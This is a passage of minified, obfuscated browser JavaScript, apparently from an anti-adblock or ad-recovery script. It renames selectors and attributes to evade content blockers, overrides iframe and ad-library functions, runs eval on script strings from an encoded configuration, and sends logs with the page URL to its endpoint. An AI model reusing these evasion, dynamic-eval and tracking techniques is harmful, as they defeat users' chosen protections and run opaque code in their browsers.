n;if(e(2513)!==t[e(1281)][e(1216)]||!t[e(2446)][e(2325)](e(3275)))return!1;if(t[e(2446)][e(3150)]>1e4)return!0;const r=null!==(n=t[e(626)])&&void 0!==n?n:"";return S[e(1495)]((t=>r[e(2325)](t)))[e(3150)]>=H},x=(t,e,n)=>{const r=cy,o=t=>(0,T.Bo)(e,t),i=t=>(0,T.pI)(e,t),s=t=>(0,T.yu)(e,t);try{for(const u of Array[r(1289)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(3036)]){var a;if(!h(u)||null!==(a=e[r(3498)])&&void 0!==a&&a[r(4015)]((t=>{const e=r;var n;return null===(n=u[e(626)])||void 0===n?void 0:n[e(2325)](t)}))){var c,l;const n=(0,G.Qw)({protectUrlContext:t,selector:null!==(c=u[r(626)])&&void 0!==c?c:"",idFilter:t=>(0,T.Bo)(e,t),attributeFilter:t=>(0,T.yu)(e,t)});u[r(626)]=null!==(l=u[r(626)])&&void 0!==l&&l[r(2325)](r(3975))?n:""[r(2342)](u[r(626)],",")[r(2342)](n)}for(let e=0;e<u[r(1281)][r(3150)];e++){const n=u[r(1281)][e],a=u[r(1281)][n];r(271)==typeof a&&a[r(2325)](r(1194))&&(u[r(1281)][n]=(0,G.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}x(t,e,u[r(1049)]),u[r(3036)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(3036)]&&x(t,e,u[r(1049)]),u[r(3036)]=!0)}catch(t){}},C=(t,e,r)=>{const o=cy;if(!(r instanceof Element))return;const i=n.A[o(1589)](window)[o(568)][o(1589)][o(3534)](r);if((0,T.ts)(e,i)){const t=n.A[o(1589)](window)[o(2348)][o(1589)][o(3534)](r),e=o(1535)+(0,l.md)(i[o(3312)]()),s=new RegExp("<"[o(2342)](i[o(3312)](),o(913)),"gi"),a=new RegExp("</"[o(2342)](i[o(3312)](),">"),"gi"),c=t[o(3491)](s,"<"[o(2342)](e,"$1"))[o(3491)](a,"</"[o(2342)](e,">"));n.A[o(1589)](window)[o(2348)][o(1606)][o(3534)](r,c)}const s=n.A[o(1589)](window)[o(1600)][o(1589)][o(3534)](r);(0,T.Bo)(e,s)&&n.A[o(1589)](window)[o(1600)][o(1606)][o(3534)](r,(0,l.md)(s));const a=n.A[o(1589)](window)[o(3523)][o(1589)][o(3534)](r);for(const t of Array[o(1289)](a))(0,T.Bo)(e,t)&&(a[o(2428)]((0,l.md)(t)),a[o(2250)](t));const c=n.A[o(1589)](window)[o(3827)][o(1589)][o(3534)](r);for(const t of Array[o(1289)](c))if((0,T.yu)(e,t[o(2709)])){const e=o(3335)+(0,l.md)(t[o(2709)][o(3689)](5)[o(3312)]());n.A[o(1589)](window)[o(2622)][o(3534)](r,e,t[o(2453)]),n.A[o(1589)](window)[o(1827)][o(3534)](r,t[o(2709)])}else(0,T.v5)(e,t[o(2709)],t[o(2453)])&&n.A[o(1589)](window)[o(2622)][o(3534)](r,t[o(2709)],(0,l.md)(t[o(2453)]));if(r instanceof HTMLAnchorElement){const i=n.A[o(1589)](window)[o(2579)][o(3534)](r,o(4005));if(i&&!(0,m.EW)(i))try{const s=new URL(i)[o(2417)];(e[o(2917)][o(4015)]((t=>t[o(3464)](i)))||e[o(3328)][o(4015)]((t=>s[o(2744)](t))))&&n.A[o(1589)](window)[o(2622)][o(3534)](r,o(4005),(0,m.Wq)({protectUrlContext:t,url:i,kind:m.MN[o(2028)],endpoint:b.A[o(1521)]}))}catch(t){}}const u=r[o(3230)]()[o(1495)]((t=>t[o(2325)](o(296))));u[o(3150)]>0&&u[o(410)]((t=>{r[o(3782)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>v});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(986);var g=function(t){const e=r;return t[t[e(2963)]=0]=e(2963),t[t[e(319)]=1]=e(319),t[t[e(3507)]=2]=e(3507),t}(g||{});class v{constructor(t){const e=r;var n=this;let o=arguments[e(3150)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3507)],s=arguments[e(3150)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3150)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(826)]=t,this[e(3941)]=o,this[e(1952)]=s,this[e(3696)]=a,(0,i.A)(this,e(2769),(function(t){const r=e;for(var o=arguments[r(3150)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3878)](),inventoryId:n[r(1952)],args:i}})),(0,i.A)(this,e(2944),(()=>{const t=e;window[t(3233)](t(268),(e=>{const n=t;if(e[n(2099)]&&e[n(2099)][n(536)]===p){if(this[n(3941)]===g[n(319)])return w({inventoryId:this[n(1952)],...e[n(2099)]});if(this[n(3941)]===g[n(2963)]&&e[n(2099)][n(1952)]){if(n(1745)===e[n(2099)][n(1197)])return v[n(1745)]("["[n(2342)](e[n(2099)][n(1952)],"]"),...e[n(2099)][n(3146)]);if(n(2301)===e[n(2099)][n(1197)])return v[n(2301)]("["[n(2342)](e[n(2099)][n(1952)],"]"),...e[n(2099)][n(3146)]);if(n(922)===e[n(2099)][n(1197)])return v[n(922)](e[n(2099)][n(922)],"["[n(2342)](e[n(2099)][n(1952)],"]"),...e[n(2099)][n(3146)])}}}))})),(0,i.A)(this,e(440),(()=>{const t=e,n=async()=>{const t=a2v;if(t(3181)!==window[t(509)][t(3257)]&&t(1522)!==window[t(509)][t(3257)])return;window[t(509)][t(3257)]="";const e=prompt(t(1126));if(t(761)===e)return this[t(3696)][t(410)]((e=>console[t(3871)](...e[t(3146)])));if(t(1522)!==e)return;const n=prompt(t(1379)),r=prompt(t(268)),o=await v[t(4022)](t(2527),null!=n?n:t(1975),null!=r?r:t(1975));alert(t(1041)),window[t(2455)](t(2463)[t(2342)](o))};window[t(3233)](t(2824),n),window[t(991)](n,3e3)})),o===g[e(2963)]&&this[e(440)](),o!==g[e(2963)]&&o!==g[e(319)]||this[e(2944)]()}static[r(1745)](){const t=r;this[t(1797)]();for(var e=arguments[t(3150)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1016)][t(2769)](t(1745),...n);if(this[t(1016)][t(3941)]!==g[t(2963)])return w(i);this[t(1016)][t(3696)][t(2212)](i),(l.A[t(1745)]||t(774)===u.A[t(1589)](t(2904),!1))&&console[t(3871)](...n)}static[r(2301)](){const t=r;this[t(1797)]();for(var e=arguments[t(3150)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1016)][t(2769)](t(2301),...n);if(this[t(1016)][t(3941)]!==g[t(2963)])return w(i);this[t(1016)][t(3696)][t(2212)](i),(l.A[t(1745)]||t(774)===u.A[t(1589)](t(2904),!1))&&console[t(2301)](...n)}static[r(922)](t){const e=r;this[e(1797)]();for(var n=arguments[e(3150)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1016)][e(2769)](e(922),[t,...o]);if(s[e(922)]=t,this[e(1016)][e(3941)]!==g[e(2963)])return w(s);this[e(1016)][e(3696)][e(2212)](s),(l.A[e(1745)]||e(774)===u.A[e(1589)](e(2904),!1))&&console[e(922)](t,...o)}static[r(1808)](t,e){const n=r;return this[n(1797)](),v[n(1745)](n(1808),t,e),v[n(1745)](n(2735),function(){const t=n;try{const e=performance[t(2581)](t(2070));if(0===e[t(3150)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(410)]((e=>{const c=t;n++,r+=e[c(1035)],(0===a||a>e[c(1035)])&&(a=e[c(1035)]),u<e[c(1035)]&&(u=e[c(1035)]),e[c(2709)][c(1557)](l.A[c(1521)])&&(0,s.EW)(e[c(2709)])&&(0,s.sH)(e[c(2709)])[c(1210)][c(1557)](l.A[c(1521)])&&(o++,i+=e[c(1035)],(0===d||d>e[c(1035)])&&(d=e[c(1035)]),f<e[c(1035)]&&(f=e[c(1035)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),v[n(4022)](t,e,e)}static async[r(4022)](t,e,n){const o=r;this[o(1797)]();const i=this[o(1016)][o(3696)][o(3717)]((t=>({...t,timestamp:Math[o(3121)](t[o(2036)]/1e3)}))),u=c.A[o(3979)](JSON[o(1154)](i)),p=await(0,f.C8)(this[o(1016)][o(826)],l.A[o(1521)])?(0,f.XV)(l.A[o(1521)],0):l.A[o(1521)],g=new URL(""[o(2342)](p,o(3106)));return g[o(1694)][o(1815)](o(2506),l.A[o(2506)]),g[o(1694)][o(1815)](o(2563),t),g[o(1694)][o(1815)](o(378),e),g[o(1694)][o(1815)](o(268),n),g[o(1694)][o(1815)](o(3829),location[o(4005)]),g[o(1694)][o(1815)](o(975),(0,d.z3)()[o(621)]()),g[o(1694)][o(1815)](o(608),(await(0,h.H4)())[o(621)]()),g[o(1694)][o(1815)](o(1874),m.A[o(804)](16,16)),(await a.G[o(810)](o(3796),(0,s.Wq)({protectUrlContext:this[o(1016)][o(826)],url:g,endpoint:p}),u))[o(1358)]}}o=v,(0,i.A)(v,r(1016),void 0),(0,i.A)(v,r(1938),(t=>o[r(1016)]=new o(t,g[r(2963)]))),(0,i.A)(v,r(1193),((t,e)=>o[r(1016)]=new o(t,g[r(319)],e))),(0,i.A)(v,r(1797),(()=>{const t=r;o[t(1016)]||(o[t(1016)]=new o({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2746)][e(3710)];){n=n[e(2256)][e(3710)];try{t[e(536)]=p,n[e(3580)](t,"*")}catch(t){}}}},11:(c,A,W)=>{"use strict";W.d(A,{I:()=>R,i:()=>l});var m=W(9141),b=W(5180),n=W(5281),T=W(1783),G=W(7549);const l=()=>{const t=a2v;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc54njv5njj";if(18===e[t(3150)])return null;const n=(0,b.OC)(decodeURI(e));if(!n)throw t(2273);return n}catch(e){const n=t(2184)[t(2342)](e);return G.A[t(922)](n),null}},R=(t,e,r,o)=>{const i=a2v;t[i(1495)]((t=>i(1964)===t[i(912)]||i(2290)===t[i(912)]&&e||i(2009)===t[i(912)]&&e&&r||i(1631)===t[i(912)]&&!e))[i(410)]((t=>(t=>{const e=i;try{const r=t[e(1677)][e(3491)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,T.Wq)({protectUrlContext:o,url:n,endpoint:m.A[e(1521)]})))[e(3491)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,n.md)(e)));t[e(710)]&&g(r),t[e(1672)]&&window[e(991)]((()=>g(r)),t[e(1672)][e(1729)]),t[e(1176)]&&window[e(3233)](t[e(1176)][e(2563)],(()=>g(r)))}catch(t){console[e(922)](t)}})(t)))},g=X=>{const Al=a2v;try{eval(X)}catch(t){m.A[Al(1745)]&&console[Al(922)](Al(682),t)}}},2691:(c,A,W)=>{"use strict";const AR=a2v;W.d(A,{N2:()=>d,je:()=>u,lD:()=>p});var m=W(7549),b=W(2997);const n=AR(2903),T={querySelectorAll:()=>[]},G={postMessage:()=>null,document:T,parent:window};function l(){const t=AR;safe[t(484)]();const e=Object[t(1232)](HTMLIFrameElement[t(2027)],t(2934));Object[t(3077)](HTMLIFrameElement[t(2027)],t(2934),{get:function(){const r=t;if(this[r(2902)](n))return G;for(var o=arguments[r(3150)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return e[r(1589)][r(3534)](this,...i)}});const r=Object[t(1232)](HTMLIFrameElement[t(2027)],t(3897));Object[t(3077)](HTMLIFrameElement[t(2027)],t(3897),{get:function(){const e=t;if(this[e(2902)](n))return T;for(var o=arguments[e(3150)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return r[e(1589)][e(3534)](this,...i)}})}function R(t){t[AR(2340)](n,"")}function g(){const t=AR,e=navigator[t(1149)][t(3312)]();return![t(3891),t(2096),t(2367),t(3363),t(549),t(1168)][t(4015)]((n=>e[t(2325)](n)))&&[t(1696),t(604)][t(4015)]((n=>e[t(2325)](n)))}function X(t,e){return generateSafePromise(((n,r)=>{const o=a2v;let i=0;t[o(410)]((s=>{const a=o;s[a(965)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3150)]&&n(!1)}))[a(2683)](r)}))}))}function U(t){const e=AR,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3265)](t));)r[e(2212)](t[e(3689)](o,i[e(3645)])),r[e(2212)](J(i[1])),o=i[e(3645)]+i[0][e(3150)];return r[e(2212)](t[e(3689)](o)),r[e(3259)]("")}function J(E){const AE=AR;try{const Y=eval(E);return null===Y?AE(1975):void 0===Y?AE(2514):Y[AE(621)]()}catch(t){return console[AE(922)](t),t[AE(621)]()}}function M(t){const e=AR;[e(3164),e(2152),e(3732),e(467),e(3424),e(3046),e(1071),e(3760),e(3618),e(794),e(2715)][e(4015)]((t=>location[e(2417)][e(2744)](t)))&&Object[e(3077)](t,e(790),{get:function(){return 8}})}const P=(t,e,n)=>{const r=AR;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(594)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1317)][t]=e,i),clearTargeting:()=>(o[r(1317)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1317)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2766)](o[r(1317)]),getTargetingMap:()=>o[r(1317)],setForceSafeFrame:t=>i};return i};function p(t){const e=AR;window[e(1080)]=window[e(1080)]||{},window[e(1080)][e(716)]=window[e(1080)][e(716)]||[];const n=function(){const n=e,r=window[n(1080)][n(2567)];window[n(1080)][n(2567)]=function(e,o){const i=n;if(o===window[i(1080)][i(1280)][i(748)][i(1170)]||t[i(4015)]((t=>e[i(3312)]()[i(2325)](t[i(3312)]()))))return m.A[i(1745)](i(1360),e),P(e,i(594),i(322));for(var s=arguments[i(3150)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(3534)](this,e,o,...a)}};try{window[e(1080)][e(716)][e(2180)](n)}catch(t){m.A[e(922)](e(2433)+t),window[e(1080)][e(716)][e(2212)](n),window[e(1080)][e(716)][e(2212)]((()=>{const t=e,n=window[t(1080)][t(1407)]()[t(515)]()[t(1495)]((e=>e[t(2077)]()))[t(1495)]((e=>e[t(1230)]()[t(3312)]()[t(2325)](t(322))));n[t(3150)]>0&&(m.A[t(1745)](t(365)+n[t(3717)]((e=>e[t(1230)]()))[t(3259)](", ")),window[t(1080)][t(2377)](n))}))}}function d(t){const e=AR;if(0===t[e(3150)])return;window[e(1080)]=window[e(1080)]||{},window[e(1080)][e(716)]=window[e(1080)][e(716)]||[];const n=function(){const n=e,r=window[n(1080)][n(403)];window[n(1080)][n(403)]=function(e,o,i){const s=n,a=t[s(1495)]((t=>e[s(2325)](t)));if(a[s(3150)]>0)return m.A[s(1745)](s(3075),e,s(3541),a[s(3259)](", "),"]"),P(e,o,i);for(var c=arguments[s(3150)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3534)](this,e,o,i,...l)}};try{window[e(1080)][e(716)][e(2180)](n)}catch(r){m.A[e(922)](e(2433)+r),window[e(1080)][e(716)][e(2212)](n),window[e(1080)][e(716)][e(2212)]((()=>{const n=e,r=window[n(1080)][n(1407)]()[n(515)]()[n(1495)]((e=>t[n(4015)]((t=>e[n(1230)]()[n(2325)](t)))));r[n(3150)]>0&&(m.A[n(1745)](n(2993)+r[n(3717)]((t=>t[n(1230)]()))[n(3259)](", ")),window[n(1080)][n(2377)](r))}))}}function u(){const t=AR;(arguments[t(3150)]>0&&void 0!==arguments[0]?arguments[0]:[t(1591)])[t(410)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1687)]=window[e][n(1687)]||[],window[e][n(1687)][n(2212)]((function(){const t=n,r=function(t){const n=a2v;try{t&&n(1761)==typeof t[n(402)]&&(m.A[n(1745)](n(2051)[n(2342)](e),t[n(402)]),setTimeout((()=>t[n(402)]([])),0)),m.A[n(1745)](n(3718)[n(2342)](e),t)}catch(t){m.A[n(922)](n(1989)[n(2342)](e),t)}return Promise[n(3655)]({bids:[],timedOut:[],auctionId:null})};r[t(1542)]=function(n){const r=t;return r(1761)!=typeof n||m.A[r(1745)](""[r(2342)](e,r(945))[r(2342)](n)),n},window[e][t(473)]=r,window[e][t(1698)]=function(){const n=t;m.A[n(1745)](n(1604)[n(2342)](e,n(3169)))},window[e][t(1494)]=function(){const n=t;m.A[n(1745)](n(1604)[n(2342)](e,n(1844)))},window[e][t(2799)]=function(){const n=t;return m.A[n(1745)](n(1604)[n(2342)](e,n(3870))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2294);function s(){const t=r,e=o.A[t(1589)](i);return e?t(774)===e:void 0}function a(t){const e=r;o.A[e(1606)](i,t[e(621)]())}},7401:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(3543)](t){const e=r;if(!t[e(3943)])return 0;let n;for(n=0;n<t[e(3943)][e(3642)][e(3150)]&&t[e(3943)][e(3642)][n]!==t;n++);return n}static[r(869)](){const t=r;let e=arguments[t(3150)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1616)]!==e[t(2746)]}catch(t){return!0}}static[r(577)](){const t=r;if(void 0!==l[t(3281)])return l[t(3281)];if(!l[t(869)]())return l[t(3281)]=!1,!1;if(window[t(509)][t(4005)][t(1557)](t(2634))||(0,i.EW)(window[t(509)][t(4005)]))return l[t(3281)]=!0,!0;try{if((window[t(509)][t(4005)][t(2325)]("#")?window[t(509)][t(4005)][t(3689)](0,window[t(509)][t(4005)][t(2459)]("#")):window[t(509)][t(4005)])===(window[t(2256)][t(509)][t(4005)][t(2325)]("#")?window[t(2256)][t(509)][t(4005)][t(3689)](0,window[t(2256)][t(509)][t(4005)][t(2459)]("#")):window[t(2256)][t(509)][t(4005)]))return l[t(3281)]=!0,!0}catch(t){}return l[t(3281)]=!1,!1}static[r(3454)](){const t=r;if(!this[t(869)]())return!1;try{return window[t(2256)][t(509)][t(4005)],!1}catch(t){return!0}}static[r(2956)](t){const e=r,n=e(4026);let o=t[n];return o||(o=a.A[e(308)](),t[n]=o),o}static[r(1017)](t){const e=r,n=document[e(1346)](e(1401)),o=s.A[e(1589)]()[e(3827)][e(1589)][e(3534)](t);for(let t=0;t<o[e(3150)];t++){const r=o[t];s.A[e(1589)]()[e(2622)][e(3534)](n,r[e(2709)],r[e(2453)])}return s.A[e(1589)]()[e(2112)][e(1606)][e(3534)](n,s.A[e(1589)]()[e(2112)][e(1589)][e(3534)](t)),n}static[r(3394)](t,e){const n=r;e[n(3893)]?s.A[n(1589)]()[n(1840)][n(3534)](e[n(3666)],t,e[n(3893)]):s.A[n(1589)]()[n(2137)][n(3534)](e[n(3666)],t)}static async[r(1751)](t,e){const n=r;if(s.A[n(1589)]()[n(2579)][n(3534)](t,n(1348))&&!s.A[n(1589)]()[n(2579)][n(3534)](t,n(3987))){const r=(0,c.c)((e=>{const r=n;s.A[r(1589)]()[r(1712)][r(3534)](t,r(2714),(()=>{e()})),s.A[r(1589)]()[r(1712)][r(3534)](t,r(922),(()=>{e()}))}));return e[n(3943)][n(845)](t,e),r}return e[n(3943)][n(845)](t,e),(0,c.c)((t=>t()))}static async[r(360)](t,e){const n=r;if(s.A[n(1589)]()[n(2579)][n(3534)](e,n(1348))&&!s.A[n(1589)]()[n(2579)][n(3534)](e,n(3987))){const r=(0,c.c)((t=>{const r=n;s.A[r(1589)]()[r(1712)][r(3534)](e,r(2714),(()=>{t()})),s.A[r(1589)]()[r(1712)][r(3534)](e,r(922),(()=>{t()}))}));return s.A[n(1589)]()[n(2137)][n(3534)](t,e),r}return s.A[n(1589)]()[n(2137)][n(3534)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3281),void 0)},1221:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(985)](t){this[r(257)]=t}static[r(1589)](t){const e=r;let n=!(arguments[e(3150)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3150)]>2&&void 0!==arguments[2]?arguments[2]:e(1956);try{return n&&(t=a(t)),window[o][e(815)](t)}catch(t){return""}}static[r(1606)](t,e){const n=r;let o=!(arguments[n(3150)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3150)]>3&&void 0!==arguments[3]?arguments[3]:n(1956);try{if(o&&(t=a(t)),!this[n(257)])return window[s][n(1868)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2v;try{var s,a;await function(){const t=a2v;let e=arguments[t(3150)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3878)](),s=()=>{const t=o;t(1761)!=typeof window[t(2859)]?Date[t(3878)]()-i>e?r(new Error(t(1912))):setTimeout(s,50):n(window[t(2859)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(3202)!==t[o(358)]&&o(3842)!==t[o(358)]||e&&!t[o(1029)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(2859)])||void 0===i||i[r(3534)](s,r(3466),2,(()=>{}),t[r(2473)])}catch{}n(t)}};null===(s=(a=window)[o(2859)])||void 0===s||s[o(3534)](a,o(3233),2,u),setTimeout((()=>{c||r(new Error(o(339)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2v;var n,r;return!!(null!==(n=null===(r=t[e(1858)])||void 0===r?void 0:r[e(2610)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2064));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3150)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3878)](),s=()=>{const t=o;t(1761)!=typeof window[t(3698)]?Date[t(3878)]()-i>e?r(new Error(t(3970))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3698)])||void 0===r||r[e(3534)](o,e(3233),((t,r)=>{const o=e;r&&t&&(o(283)===t[o(3153)]||o(3165)===t[o(3153)])&&n(t)})),null===(i=(s=window)[e(3698)])||void 0===i||i[e(3534)](s,e(3373),((t,r)=>{r&&t&&n({eventName:e(3994),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2301)](t)}return{result:await Promise[r(3655)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1868)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2683)]((t=>{}))}catch(t){}}static[r(2250)](t){const e=r;let n=!(arguments[e(3150)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3150)]>2&&void 0!==arguments[2]?arguments[2]:e(1956);try{return n&&(t=a(t)),window[o][e(3048)](t)}catch(t){}}}(0,o.A)(s,r(257),!1);const a=t=>""[r(2342)](window[r(509)][r(763)],r(2666))[r(2342)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2v;window[t(3233)](t(3744),i)}function a(){const t=a2v;window[t(3466)](t(3744),i)}},2997:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1232)](HTMLIFrameElement[r(2027)],r(2934)),XMLHttpRequest_open:()=>a(window,r(442),r(2455)),Window_decodeURIComponent:()=>a(window,r(3705),r(2614)),Window_fetch:()=>a(window,r(3705),r(947)),Element_setAttribute:()=>a(window,r(1261),r(2340)),EventTarget_addEventListener:()=>a(window,r(937),r(3233))},i=r(1065)+window[r(1833)](window[r(509)][r(4005)]),s={get(){return this[r(484)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1036)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3710)===e[o(3312)]()?t[n]:o(3267)===e?null===(i=t[o(3267)])||void 0===i?void 0:i[n]:o(1370)===e?null===(s=t[o(1370)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(2027)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2v,n=(e,n)=>{t(e,n)};return n[e(621)]=()=>e(2015),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2v;this[n(317)]=t,this[n(1358)]=e}}class s{static[r(810)](t,e){const n=r;let s=arguments[n(3150)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2833)]=t=>{const e=a;4===n[e(288)]&&r(new i(n[e(317)],n[e(2564)]))},n[a(2455)](t,e),n[a(3779)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2v;if(null===s){s=document[e(1346)](e(2575)),s[e(1281)][e(1853)](e(3950),"0"),s[e(1281)][e(1853)](e(3217),"0"),s[e(1281)][e(1853)](e(382),e(2379)),s[e(1281)][e(1853)](e(399),e(2513)),o.A[e(1589)]()[e(2622)][e(3534)](s,e(3473),e(3515));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1521)]+e(534),endpoint:r.A[e(1521)]});o.A[e(1589)]()[e(2622)][e(3534)](s,e(1165),e(778)[e(2342)](n,e(863)));const c=t=>{const n=e;n(692)===t[n(2099)][n(2563)]&&(a=!0,window[n(3466)](n(268),c))};window[e(3233)](e(268),c),document[e(735)][e(1866)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2v,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(1589)]()[i(2767)][i(1589)][i(3534)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3475)][i(3038)]=t=>{n(t[i(2099)])},l[i(3580)]({type:i(2010),src:e},"*",[u[i(458)]])}))},8110:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>v,ts:()=>w,v5:()=>g,xP:()=>b,yu:()=>p});var o=n(1783);const 